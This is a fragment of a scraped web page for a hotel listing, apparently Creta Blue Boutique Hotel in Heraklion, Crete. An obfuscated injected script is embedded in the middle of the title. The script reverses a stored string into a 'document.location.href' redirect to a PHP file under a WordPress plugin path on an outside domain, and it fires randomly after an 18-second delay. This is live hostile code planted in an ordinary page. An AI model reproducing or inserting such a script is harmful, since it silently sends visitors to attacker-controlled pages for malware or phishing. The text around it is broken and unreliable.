 Creta Blue Boutique Hotel_best prices_in_Hotel_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari